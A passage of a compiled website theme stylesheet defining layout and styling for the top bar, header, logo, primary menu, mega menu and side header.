  z-index: 10 !important;
}

.z-auto {
  z-index: auto !important;
}

/* ----------------------------------------------------------------

	topbar.scss

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Top Bar
-----------------------------------------------------------------*/
#top-bar {
  position: relative;
  border-bottom: 1px solid var(--color-border-lighter);
  font-size: 0.815rem;
  background-color: var(--color-bg-white);
}

/* Top Links
---------------------------------*/
.top-links {
  position: relative;
  -ms-flex: 0 0 auto;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex-positive: 0;
  flex-grow: 0;
  border-bottom: 1px solid var(--color-border-lighter);
}

@media (min-width: 768px) {
  .top-links {
    border-bottom: 0;
  }
}

.top-links-container {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
          justify-content: center;
  list-style: none;
  margin-bottom: 0;
}

.top-links-item {
  position: relative;
  border-left: 1px solid var(--color-border-lighter);
}

.top-links-item:first-child,
.top-links-sub-menu .top-links-item {
  border-left: 0 !important;
}

.top-links-item > a {
  display: block;
  padding: 12px;
  font-size: 0.75rem;
  line-height: 20px;
  font-weight: 700;
  text-transform: uppercase;
  color: #6f7c7c;
}

.top-links-item > a > i {
  vertical-align: top;
}

.top-links-item > a > i.icon-angle-down {
  margin: 0 0 0 5px !important;
}

.top-links-item > a > i:first-child {
  margin-right: 3px;
}

.top-links-item.full-icon > a > i {
  top: 2px;
  font-size: 0.875rem;
  margin: 0;
}

.top-links-item:hover {
  background-color: #EEE;
}

.top-links-sub-menu, .top-links-section {
  position: absolute;
  visibility: hidden;
  pointer-events: none;
  opacity: 0;
  list-style: none;
  z-index: -1;
  line-height: 1.5;
  background: var(--color-bg-white);
  border: 0;
  top: 100%;
  left: -1px;
  width: 140px;
  margin-top: 10px;
  border: 1px solid var(--color-border-lighter);
  border-top: 1px solid var(--color-primary);
  -webkit-box-shadow: 0px 13px 42px 11px rgba(0, 0, 0, 0.05);
          box-shadow: 0px 13px 42px 11px rgba(0, 0, 0, 0.05);
  -webkit-transition: opacity .25s ease, margin .2s ease;
  transition: opacity .25s ease, margin .2s ease;
}

.top-links:not(.on-click) .top-links-item:hover > .top-links-sub-menu,
.top-links:not(.on-click) .top-links-item:hover > .top-links-section,
.top-links.on-click .top-links-sub-menu,
.top-links.on-click .top-links-section {
  opacity: 1;
  visibility: visible;
  margin-top: 0;
  pointer-events: auto;
  z-index: 499;
}

.top-links.on-click .top-links-sub-menu,
.top-links.on-click .top-links-section {
  display: none;
}

.top-links-sub-menu .top-links-sub-menu {
  top: -1px;
  left: 100%;
}

.top-links-sub-menu .top-links-item:not(:first-child) {
  border-top: 1px solid whitesmoke;
}

.top-links-sub-menu .top-links-item:hover {
  background-color: #f9f9f9;
}

.top-links-sub-menu .top-links-item > a {
  padding-top: 9px;
  padding-bottom: 9px;
  font-size: 0.6875rem;
}

.top-links-sub-menu .top-links-item > a > img {
  display: inline-block;
  position: relative;
  top: -1px;
  width: 16px;
  height: 16px;
  margin-right: 4px;
}

.top-links-sub-menu .top-links-item > a i.icon-angle-down {
  margin: 0 !important;
  position: absolute;
  top: 50%;
  left: auto;
  right: 10px;
  -webkit-transform: translateY(-50%) rotate(-90deg);
          transform: translateY(-50%) rotate(-90deg);
}

.top-links-sub-menu.top-demo-lang .top-links-item > a > img {
  top: 4px;
  width: 16px;
  height: 16px;
}

.top-links-section {
  padding: 25px;
  left: 0;
  width: 280px;
}

.top-links-section.menu-pos-invert {
  left: auto;
  right: 0;
}

/* Top Social
-----------------------------------------------------------------*/
#top-social {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 0;
}

#top-social li {
  position: relative;
  list-style: none;
  border-left: 1px solid var(--color-border-lighter);
}

#top-social li:first-child {
  border-left: 0 !important;
}

#top-social li .ts-icon,
#top-social li .ts-text {
  display: block;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
  height: 44px;
  line-height: 44px;
}

#top-social li .ts-icon {
  width: 40px;
  text-align: center;
  font-size: 0.875rem;
}

#top-social li .ts-text {
  max-width: 0;
  white-space: nowrap;
  -webkit-transition: all .2s ease;
  transition: all .2s ease;
}

#top-social li a:hover .ts-text {
  max-width: 200px;
  padding-right: 12px;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}

#top-social a {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  width: auto;
  overflow: hidden;
  font-weight: bold;
  color: #666;
}

#top-social a:hover {
  color: var(--color-bg-white) !important;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}

/* Top Login
-----------------------------------------------------------------*/
#top-login {
  margin-bottom: 0;
}

#top-login .checkbox {
  margin-bottom: 10px;
}

#top-login .form-control {
  position: relative;
}

#top-login .form-control:focus {
  border-color: #CCC;
}

#top-login .input-group#top-login-username {
  margin-bottom: -1px;
}

#top-login #top-login-username input,
#top-login #top-login-username .input-group-addon {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

#top-login .input-group#top-login-password {
  margin-bottom: 10px;
}

#top-login #top-login-password input,
#top-login #top-login-password .input-group-addon {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

/* ----------------------------------------------------------------

	header.scss

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Header
-----------------------------------------------------------------*/
#header {
  position: relative;
  background-color: var(--color-bg-white);
}

#header-wrap {
  position: relative;
  width: 100%;
  min-height: 80px;
  background-color: var(--color-bg-white);
  -webkit-box-shadow: 0px 0px 80px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 80px rgba(0, 0, 0, 0.1);
}

@media (min-width: 992px) {
  #header-wrap {
    position: fixed;
    height: auto;
    z-index: 299;
    -webkit-transition: height 0.2s ease 0s, background-color 0.3s ease 0s;
    transition: height 0.2s ease 0s, background-color 0.3s ease 0s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    will-change: left, top, transform;
  }
  #top-bar + #header:not(.sticky-header) #header-wrap,
  #slider + #header:not(.sticky-header) #header-wrap,
  .floating-header:not(.sticky-header) #header-wrap,
  div + #header-wrap,
  .no-sticky #header-wrap,
  [data-sticky-offset]:not([data-sticky-offset="full"]):not(.sticky-header) #header-wrap,
  body:not(.stretched) #header:not(.sticky-header) #header-wrap {
    position: absolute;
  }
}

@media (max-width: 991.98px) {
  #header-wrap {
    padding: 20px 0;
  }
}

.header-wrap-clone {
  display: none;
}

@media (min-width: 992px) {
  .header-wrap-clone {
    display: block;
    height: 85px;
  }
  .header-size-sm .header-wrap-clone {
    height: 51px;
  }
  .header-size-md .header-wrap-clone {
    height: 68px;
  }
  .header-size-lg .header-wrap-clone {
    height: 102px;
  }
}

.header-row {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

@media (min-width: 992px) {
  .header-row {
    position: initial;
  }
}

@media (min-width: 992px) {
  #header.transparent-header {
    background: transparent;
    border-bottom: 1px solid transparent;
    z-index: 199;
  }
  #header.transparent-header:not(.sticky-header) #header-wrap {
    background: transparent;
    border-bottom: 1px solid transparent;
    z-index: 299;
  }
  #header.transparent-header.floating-header {
    margin-top: 60px;
  }
  #header.transparent-header.floating-header .container {
    padding: 0 30px;
    background-color: var(--color-bg-white);
  }
  #header.transparent-header.floating-header:not(.sticky-header) .container {
    position: relative;
  }
  #header.floating-header + .include-header {
    margin-top: -146px;
  }
  #header.transparent-header + .page-title-parallax.include-header .container {
    z-index: 5;
    padding-top: 84px;
  }
  #header + .include-header {
    margin-top: -86px;
    display: inline-block;
    vertical-align: bottom;
    width: 100%;
  }
  #header.transparent-header.semi-transparent #header-wrap {
    background-color: rgba(255, 255, 255, 0.8);
  }
  #header.full-header:not(.transparent-header) {
    border-bottom-color: var(--color-border-lighter);
  }
  .stretched #header.full-header #header-wrap > .container {
    width: 100%;
    max-width: none;
    padding: 0 30px;
  }
  #header.full-header.transparent-header #header-wrap {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  }
  #slider + #header.full-header.transparent-header #header-wrap {
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    border-bottom: none;
  }
  /* ----------------------------------------------------------------
		Sticky Header
	-----------------------------------------------------------------*/
  .sub-menu-container,
  .mega-menu-content {
    -webkit-transition: top 0.4s ease;
    transition: top 0.4s ease;
  }
  .sticky-header #header-wrap {
    position: fixed;
    top: 0;
    left: 0;
    background-color: var(--color-bg-white);
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  }
  .sticky-header.semi-transparent {
    background-color: transparent;
  }
  .sticky-header.semi-transparent #header-wrap {
    background-color: rgba(255, 255, 255, 0.8);
  }
}

@media (max-width: 767.98px) {
  .sticky-header #header-wrap {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 299;
    background-color: var(--color-bg-white);
    border-bottom: 1px solid var(--color-border-lighter);
    -webkit-transform: translateZ(0);
    -webkit-backface-visibility: hidden;
  }
  .sticky-header .header-wrap-clone {
    display: block;
  }
  .sticky-header .menu-container {
    max-height: 60vh;
    margin: 1rem 0;
    overflow-x: hidden;
    overflow-y: scroll;
  }
  body:not(.primary-menu-open) .dark.transparent-header-responsive,
  body:not(.primary-menu-open) .transparent-header-responsive {
    background-color: transparent;
    border: none;
  }
  body:not(.primary-menu-open) .semi-transparent.transparent-header-responsive {
    background-color: rgba(255, 255, 255, 0.8);
    z-index: 1;
  }
}

/* ----------------------------------------------------------------
	Logo
-----------------------------------------------------------------*/
#logo {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
          align-items: center;
  -ms-flex-align: center;
  margin-right: auto;
  max-height: 100%;
}

#logo a {
  color: #000;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 36px;
}

#logo a.standard-logo {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
}

#logo a.retina-logo {
  display: none;
}

#logo img {
  display: block;
  max-width: 100%;
  max-height: 100%;
  height: calc($header-height - 40px);
}

@media (min-width: 992px) {
  #logo img {
    -webkit-transition: height 0.4s ease, padding 0.4s ease, margin 0.4s ease, opacity 0.3s ease;
    transition: height 0.4s ease, padding 0.4s ease, margin 0.4s ease, opacity 0.3s ease;
    max-height: 100%;
  }
}

.header-size-sm #header-wrap #logo img {
  height: 50px;
}

.header-size-md #header-wrap #logo img {
  height: 67px;
}

.header-size-lg #header-wrap #logo img {
  height: 101px;
}

@media (min-width: 992px) {
  .full-header #logo {
    padding-right: 30px;
    border-right: 1px solid var(--color-border-lighter);
  }
  #header.transparent-header.full-header #logo {
    border-right-color: rgba(0, 0, 0, 0.1);
  }
  .sticky-header-shrink #header-wrap #logo img {
    height: 60px;
  }
}

/* ----------------------------------------------------------------
	Retina Logo
-----------------------------------------------------------------*/
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  #logo a.standard-logo {
    display: none;
  }
  #logo a.retina-logo {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
  }
}

/* ----------------------------------------------------------------
	Header Right Area
-----------------------------------------------------------------*/
.header-extras {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 0;
}

.header-extras li {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  margin-left: 1.25rem;
  overflow: hidden;
  list-style: none;
}

.header-extras li:first-child {
  margin-left: 0;
}

.header-extras li .he-text {
  padding-left: 10px;
  font-weight: bold;
  font-size: 0.875rem;
}

.header-extras li .he-text span {
  display: block;
  font-weight: 400;
  color: var(--color-primary);
}

/* ----------------------------------------------------------------
	Primary Menu
-----------------------------------------------------------------*/
.primary-menu {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
}

@media (min-width: 992px) {
  .primary-menu {
    -ms-flex: 0 0 auto;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1;
  }
}

.primary-menu + .primary-menu {
  border-top: 1px solid var(--color-border-lighter);
}

@media (min-width: 992px) {
  .primary-menu + .primary-menu {
    border-top: 0;
  }
}

#primary-menu-trigger,
#page-menu-trigger {
  display: -ms-flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  opacity: 1;
  pointer-events: auto;
  z-index: 1;
  cursor: pointer;
  font-size: 0.875rem;
  width: 50px;
  height: 50px;
  line-height: 50px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}

@media (min-width: 992px) {
  #primary-menu-trigger,
  #page-menu-trigger {
    display: none;
    opacity: 0;
    pointer-events: none;
    z-index: 0;
  }
}

body:not(.top-search-open) .top-search-parent #primary-menu-trigger {
  opacity: 1;
  -webkit-transition: opacity 0.2s 0.2s ease, top 0.4s ease;
  transition: opacity 0.2s 0.2s ease, top 0.4s ease;
}

.top-search-open .top-search-parent #primary-menu-trigger {
  opacity: 0;
}

.svg-trigger {
  width: 30px;
  height: 30px;
  cursor: pointer;
  -webkit-tap-highlight-color: transparent;
  -webkit-transition: -webkit-transform 400ms;
  transition: -webkit-transform 400ms;
  transition: transform 400ms;
  transition: transform 400ms, -webkit-transform 400ms;
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.svg-trigger path {
  fill: none;
  -webkit-transition: stroke-dasharray 400ms, stroke-dashoffset 400ms;
  transition: stroke-dasharray 400ms, stroke-dashoffset 400ms;
  stroke: #333;
  stroke-width: 5;
  stroke-linecap: round;
}

.svg-trigger path:nth-child(1) {
  stroke-dasharray: 40 160;
}

.primary-menu-open .svg-trigger path:nth-child(1) {
  stroke-dashoffset: -64px;
}

.svg-trigger path:nth-child(2) {
  stroke-dasharray: 40 142;
  -webkit-transform-origin: 50%;
          transform-origin: 50%;
  -webkit-transition: -webkit-transform 400ms;
  transition: -webkit-transform 400ms;
  transition: transform 400ms;
  transition: transform 400ms, -webkit-transform 400ms;
}

.primary-menu-open .svg-trigger path:nth-child(2) {
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
}

.svg-trigger path:nth-child(3) {
  stroke-dasharray: 40 85;
  -webkit-transform-origin: 50%;
          transform-origin: 50%;
  -webkit-transition: stroke-dashoffset 400ms, -webkit-transform 400ms;
  transition: stroke-dashoffset 400ms, -webkit-transform 400ms;
  transition: transform 400ms, stroke-dashoffset 400ms;
  transition: transform 400ms, stroke-dashoffset 400ms, -webkit-transform 400ms;
}

.primary-menu-open .svg-trigger path:nth-child(3) {
  stroke-dashoffset: -64px;
}

.primary-menu-open .svg-trigger {
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}

.menu-container {
  display: none;
  list-style: none;
  margin: 0;
  width: 100%;
}

@media (max-width: 991.98px) {
  .menu-container {
    margin-top: 20px;
  }
}

.menu-item {
  position: relative;
}

.menu-item:not(:first-child) {
  border-top: 1px solid var(--color-border-lighter);
}

@media (min-width: 992px) {
  .menu-item:not(:first-child) {
    border-top: 0;
  }
}

.menu-item:hover > .menu-link, .menu-item.current > .menu-link {
  color: var(--color-primary);
  background-color: #e5f5f6;
}

.menu-item:hover > .menu-link img, .menu-item.current > .menu-link img {
  -webkit-filter: none;
          filter: none;
}

.menu-item .sub-menu-trigger {
  display: block;
  position: absolute;
  cursor: pointer;
  outline: none;
  border: none;
  background: none;
  padding: 0;
  top: 9px;
  right: 0;
  width: 32px;
  height: 32px;
  font-size: 12px;
  line-height: 32px;
  text-align: center;
  -webkit-transition: transform 0.3s ease;
  -webkit-transition: -webkit-transform 0.3s ease;
  transition: -webkit-transform 0.3s ease;
  transition: transform 0.3s ease;
  transition: transform 0.3s ease, -webkit-transform 0.3s ease;
}

@media (min-width: 992px) {
  .menu-item.menu-item-important .menu-link > div::after {
    content: "";
    display: inline-block;
    position: relative;
    top: -5px;
    left: 5px;
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background-color: #dc3545;
  }
}

.menu-link {
  display: block;
  line-height: 22px;
  padding: 14px 5px;
  color: var(--color-text-secondary);
  font-weight: 400;
  font-size: 14px;
  letter-spacing: 0px;
  text-transform: uppercase;
  font-family: "IBM Plex Sans", sans-serif;
}

.menu-link img {
  margin-right: 4px;
  -webkit-filter: grayscale(1);
          filter: grayscale(1);
}

@media (min-width: 992px) and (max-width: 1199.98px) {
  .menu-link img {
    display: none;
  }
}

@media (min-width: 992px) {
  .menu-link {
    padding: 31px 0;
    padding-left: 16px;
    padding-right: 16px;
    -webkit-transition: margin 0.4s ease, padding 0.4s ease;
    transition: margin 0.4s ease, padding 0.4s ease;
  }
  .header-size-sm .menu-container > .menu-item > .menu-link {
    padding-top: 14px;
    padding-bottom: 14px;
  }
  .header-size-md .menu-container > .menu-item > .menu-link {
    padding-top: 23px;
    padding-bottom: 23px;
  }
  .header-size-lg .menu-container > .menu-item > .menu-link {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .sticky-header-shrink .menu-container > .menu-item > .menu-link {
    padding-top: 19px;
    padding-bottom: 19px;
  }
}

@media (min-width: 992px) and (max-width: 1199.98px) {
  .menu-link {
    padding: 31px 0;
    padding-left: 12px;
    padding-right: 12px;
  }
}

@media (min-width: 1400px) {
  .menu-link {
    padding: 31px 32px;
  }
}

.menu-link span {
  display: none;
}

.menu-link i {
  position: relative;
  top: -1px;
  font-size: 0.875rem;
  width: 16px;
  text-align: center;
  margin-right: 6px;
  vertical-align: top;
}

.menu-link div > i.icon-angle-down {
  display: none;
}

.sub-menu-container,
.mega-menu-content {
  position: relative;
  padding-left: 15px;
  border-top: 1px solid var(--color-border-lighter);
  list-style: none;
  margin-bottom: 0;
}

@media (min-width: 992px) {
  .sub-menu-container,
  .mega-menu-content {
    position: absolute;
    visibility: hidden;
    background-color: var(--color-bg-white);
    -webkit-box-shadow: 0px 13px 42px 11px rgba(0, 0, 0, 0.05);
            box-shadow: 0px 13px 42px 11px rgba(0, 0, 0, 0.05);
    border: 1px solid var(--color-border-lighter);
    border-top: 2px solid var(--color-primary);
    z-index: 399;
    top: 100%;
    left: 0;
    padding: 0;
  }
}

@media (min-width: 992px) {
  .menu-container > .menu-item:not(.mega-menu) .sub-menu-container:not([class*="col"]) {
    width: 220px;
  }
}

.sub-menu-container .menu-item:not(:first-child) {
  border-top: 1px solid var(--color-border-lighter);
}

.sub-menu-container .menu-item > .menu-link {
  position: relative;
  padding: 11px 5px;
  font-size: 0.75rem;
  font-weight: 700;
  color: #6f7c7c;
  letter-spacing: 0;
  font-family: "IBM Plex Sans", sans-serif;
}

.sub-menu-container .menu-item > .menu-link div {
  position: relative;
}

.sub-menu-container .menu-item:hover > .menu-link {
  font-weight: 700;
}

.sub-menu-container .menu-item .sub-menu-trigger {
  top: 6px;
}

.sub-menu-container .sub-menu-trigger {
  font-size: 10px;
}

/* ----------------------------------------------------------------
	Mega Menu
-----------------------------------------------------------------*/
.mega-menu:not(.mega-menu-full) .mega-menu-content .container {
  max-width: none;
}

@media (min-width: 992px) {
  .mega-menu {
    position: inherit;
  }
}

.mega-menu-content {
  padding-left: 0;
}

@media (min-width: 992px) {
  .primary-menu:not(.on-click) .mega-menu-content {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
  }
}

@media (min-width: 992px) {
  /* Sub-Menu Dropdown */
  .primary-menu:not(.on-click) .menu-item:not(.mega-menu) .sub-menu-container,
  .primary-menu:not(.on-click) .mega-menu-content {
    display: block;
    opacity: 0;
    margin-top: 15px;
    z-index: -9999;
    pointer-events: none;
    -webkit-transition: opacity 0.3s ease, margin 0.25s ease;
    transition: opacity 0.3s ease, margin 0.25s ease;
  }
  .primary-menu:not(.on-click) .menu-item.mega-menu .mega-menu-content .sub-menu-container:not(.mega-menu-dropdown) {
    margin-top: 0;
    z-index: auto;
  }
  .primary-menu:not(.on-click) .menu-item.mega-menu:hover > .mega-menu-content .sub-menu-container:not(.mega-menu-dropdown) {
    pointer-events: auto;
  }
  .primary-menu:not(.on-click) .menu-item:hover > .sub-menu-container,
  .primary-menu:not(.on-click) .menu-item:hover > .mega-menu-content {
    opacity: 1;
    visibility: visible;
    margin-top: 0;
    z-index: 399;
    pointer-events: auto;
  }
  .primary-menu:not(.on-click) .menu-item:not(:hover) > .sub-menu-container > *,
  .primary-menu:not(.on-click) .menu-item:not(:hover) > .mega-menu-content > * {
    display: none;
  }
  .primary-menu:not(.on-click) .menu-item.mega-menu .mega-menu-content .sub-menu-container:not(.mega-menu-dropdown) > * {
    display: block;
  }
  .with-arrows .menu-container > .menu-item > .menu-link div > i.icon-angle-down {
    display: inline-block;
  }
}

@media (max-width: 767.98px) {
  .primary-menu {
    max-width: 100%;
  }
  .primary-menu > .container {
    max-width: none;
    padding: 0;
  }
  .mega-menu-content .sub-menu-container {
    border-top: 1px solid var(--color-border-lighter);
  }
  .mega-menu-content .sub-menu-container:not(.mega-menu-dropdown) {
    display: block !important;
  }
  .mega-menu-content .mega-menu-column {
    -ms-flex: 0 0 100%;
    -webkit-box-flex: 0;
            flex: 0 0 100%;
    max-width: 100%;
    padding-right: 0;
  }
  .mega-menu-column .widget {
    padding: 30px 0;
  }
}

.mega-menu-content .mega-menu-column:first-child {
  border-top: 0;
}

/* Off Canvas Menu
-----------------------------------------------------------------*/
@media (max-width: 767.98px) {
  body:not(.sticky-responsive-menu) .mobile-menu-off-canvas .menu-container {
    position: fixed;
    display: block;
    z-index: 499;
    width: 280px;
    height: 100%;
    height: calc(100vh);
    max-height: none !important;
    margin: 0 !important;
    left: 0 !important;
    top: 0 !important;
    padding: 35px 25px 60px !important;
    background-color: var(--color-bg-white);
    border-right: 1px solid var(--color-border-lighter) !important;
    overflow-y: scroll;
    -webkit-overflow-scrolling: touch;
    -webkit-transform: translate(-280px, 0);
    transform: translate(-280px, 0);
    -webkit-backface-visibility: hidden;
    -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
    -webkit-transition: -webkit-transform 0.3s ease-in-out, opacity 0.2s ease !important;
    -webkit-transition: opacity 0.2s ease, -webkit-transform 0.3s ease-in-out !important;
    transition: opacity 0.2s ease, -webkit-transform 0.3s ease-in-out !important;
    transition: transform 0.3s ease-in-out, opacity 0.2s ease !important;
    transition: transform 0.3s ease-in-out, opacity 0.2s ease, -webkit-transform 0.3s ease-in-out !important;
  }
  body:not(.sticky-responsive-menu) .mobile-menu-off-canvas .menu-container.d-block {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  body:not(.sticky-responsive-menu) .mobile-menu-off-canvas.from-right .menu-container {
    left: auto !important;
    right: 0;
    border-right: 0 !important;
    border-left: 1px solid var(--color-border-lighter) !important;
    -webkit-transform: translate(280px, 0);
    transform: translate(280px, 0);
  }
}

@media (min-width: 992px) {
  .menu-container:not(.mobile-primary-menu) {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    -webkit-box-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .full-header .primary-menu .menu-container {
    padding-right: 0.5rem;
    margin-right: 0.5rem;
    border-right: 1px solid var(--color-border-lighter);
  }
  .transparent-header.full-header .primary-menu .menu-container {
    border-right-color: rgba(0, 0, 0, 0.1);
  }
  .menu-container > .menu-item:not(:first-child) {
    margin-left: 2px;
  }
  .menu-container > .menu-item:not(.mega-menu) .sub-menu-container {
    padding: 10px;
  }
  .sub-menu-container .sub-menu-container {
    list-style: none;
    top: -2px !important;
    left: 100%;
  }
  .sub-menu-container.menu-pos-invert,
  .mega-menu-content.menu-pos-invert {
    left: auto;
    right: 0;
  }
  .sub-menu-container .sub-menu-container.menu-pos-invert {
    right: 100%;
  }
  .sub-menu-container .menu-item:not(:first-child) {
    border-top: 0;
  }
  .sub-menu-container .menu-item > .menu-link {
    padding: 10px 15px;
    font-weight: 700;
    border: 0;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
  }
  .sub-menu-container .menu-item > .menu-link i {
    vertical-align: middle;
  }
  .sub-menu-container .menu-item:hover > .menu-link {
    background-color: #f9f9f9;
    padding-left: 18px;
    color: var(--color-primary);
  }
  .menu-link div > i.icon-angle-down {
    top: 0;
    font-size: 0.875rem;
    margin: 0 0 0 5px;
  }
  .sub-menu-container .menu-link div > i.icon-angle-down,
  .side-header .primary-menu:not(.on-click) .menu-link i.icon-angle-down {
    display: block;
    position: absolute;
    top: 50%;
    right: 0;
    font-size: 0.875rem;
    line-height: 1;
    margin: 0;
    -webkit-transform: translateY(-50%) rotate(-90deg);
            transform: translateY(-50%) rotate(-90deg);
  }
  .menu-item .sub-menu-trigger,
  .side-header .on-click .sub-menu-container .menu-link i.icon-angle-down:last-child {
    display: none;
  }
  /* ----------------------------------------------------------------
		Mega Menu
	-----------------------------------------------------------------*/
  .mega-menu:not(.mega-menu-full) .mega-menu-content .container {
    max-width: none;
    padding: 0 var(--bs-gutter-x, 0.75rem) !important;
    margin: 0 auto !important;
  }
  .mega-menu-content {
    margin: 0;
    width: 100%;
    max-width: none;
    left: 50%;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
  }
  .mega-menu-full .mega-menu-content {
    width: 100%;
    left: 0;
    -webkit-transform: none;
            transform: none;
  }
  .mega-menu-small {
    position: relative;
  }
  .mega-menu-small .mega-menu-content {
    left: 0;
    width: 400px;
    -webkit-transform: none;
            transform: none;
  }
  .floating-header:not(.sticky-header) .mega-menu .mega-menu-content {
    max-width: 100%;
  }
  .sub-menu-container .mega-menu {
    position: relative;
  }
  .sub-menu-container .mega-menu-small .mega-menu-content {
    top: 0;
    left: 100%;
  }
  .sub-menu-container .mega-menu-small .mega-menu-content.menu-pos-invert {
    left: auto;
    right: 100%;
  }
  .mega-menu-content.mega-menu-style-2 {
    padding: 0 10px;
  }
  .mega-menu-content .sub-menu-container:not(.mega-menu-dropdown) {
    position: relative;
    display: block !important;
    visibility: visible !important;
    top: 0 !important;
    left: 0;
    min-width: inherit;
    height: auto !important;
    list-style: none;
    border: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
    background-color: transparent;
    opacity: 1 !important;
    z-index: auto;
  }
  .mega-menu-content .sub-menu-container.mega-menu-dropdown {
    padding: 0.75rem;
    width: 220px;
  }
  .mega-menu-column {
    display: block !important;
    padding-left: 0;
    padding-right: 0;
  }
  /* Primary Menu - Sub Title
	-----------------------------------------------------------------*/
  .sub-title .menu-container > .menu-item {
    margin-left: 0;
  }
  .sub-title .menu-container > .menu-item > .menu-link {
    position: relative;
    line-height: 14px;
    padding: 32px 20px;
    text-transform: uppercase;
  }
  .sub-title .menu-container > .menu-item:not(:first-child) > .menu-link::before {
    content: "";
    position: absolute;
    top: 50%;
    left: 0;
    z-index: -2;
    width: 1px;
    height: 36px;
    background-color: #eee;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  .sub-title .menu-container > .menu-item > .menu-link span {
    display: block;
    margin-top: 10px;
    line-height: 12px;
    font-size: 11px;
    font-weight: 400;
    color: #888;
    text-transform: capitalize;
  }
  .sub-title .menu-container > .menu-item:hover > .menu-link,
  .sub-title .menu-container > .menu-item.current > .menu-link {
    color: var(--color-bg-white);
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  }
  .sub-title .menu-container > .menu-item:hover > .menu-link span,
  .sub-title .menu-container > .menu-item.current > .menu-link span {
    color: #eee;
  }
  .sub-title .menu-container > .menu-item:hover > .menu-link::after,
  .sub-title .menu-container > .menu-item.current > .menu-link::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    background-color: var(--color-primary);
    border-top: 5px solid rgba(0, 0, 0, 0.1);
  }
  /* ----------------------------------------------------------------
		Side Header
	-----------------------------------------------------------------*/
  .side-header:not(.open-header) #wrapper {
    margin: 0 0 0 260px !important;
    width: auto !important;
  }
  .side-header .container {
    padding-left: 30px;
    padding-right: 30px;
  }
  .side-header #header {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 10;
    width: 260px;
    height: 100%;
    height: calc(100vh);
    background-color: var(--color-bg-white);
    border: none;
    border-right: 1px solid var(--color-border-lighter);
    overflow: hidden;
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.065);
            box-shadow: 0 0 15px rgba(0, 0, 0, 0.065);
  }
  .side-header #header-wrap {
    position: relative;
    width: 300px;
    height: 100%;
    overflow-y: scroll;
    padding-right: 40px;
  }
  .side-header #header-wrap > .container {
    width: 260px;
    max-width: none;
    padding: 0 30px;
    margin: 0 !important;
    min-height: 100%;
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
  }
  .side-header .header-wrap-clone {
    display: none;
  }
  .side-header .header-row {
